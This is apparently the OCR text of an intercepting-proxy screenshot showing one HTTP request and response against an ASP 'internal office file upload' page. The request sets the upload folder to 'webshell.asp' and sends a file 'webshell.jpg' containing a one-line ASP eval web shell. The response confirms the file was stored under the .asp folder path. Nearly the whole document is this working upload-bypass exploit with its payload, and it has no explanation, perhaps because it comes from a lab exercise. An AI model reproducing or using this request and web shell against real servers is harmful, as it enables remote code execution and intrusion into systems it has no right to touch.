 Request
Raw Params Headers Hex
4 Cache-Control: max-age=0
5 Origin: http://219.153.49.228:42497
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylyOrQLfXgpdxXOny
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
11 Referer: http://219.153.49.228:42497/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: ASPSESSIONIDSSBTRTRC=FPNJCGGCLMPJHHPMOKEJHIDP
15 Connection: close
16
17 ------WebKitFormBoundarylyOrQLfXgpdxXOny
18 Content-Disposition: form-data; name="act"
19
20 upload
21 ------WebKitFormBoundarylyOrQLfXgpdxXOny
22 Content-Disposition: form-data; name="upcount"
23
24 1
25 ------WebKitFormBoundarylyOrQLfXgpdxXOny
26 Content-Disposition: form-data; name="GuFolderPath"
27
28 webshell.asp
29 ------WebKitFormBoundarylyOrQLfXgpdxXOny
30 Content-Disposition: form-data; name="file1"; filename="webshell.jpg"
31 Content-Type: application/octet-stream
32
33 <%eval request("webshell")%>
34 ------WebKitFormBoundarylyOrQLfXgpdxXOny
35 Content-Disposition: form-data; name="Submit"
36
37
38 ------WebKitFormBoundarylyOrQLfXgpdxXOny--
Response
Raw Headers Hex HTML Render
内部办公文件上传入口
上传文件：webshell.jpg
文件大小：28 字节
返回地址：webshell.asp/2020811021560.jpg
共 1 个文件成功上传到服务器!
返 回
don9sec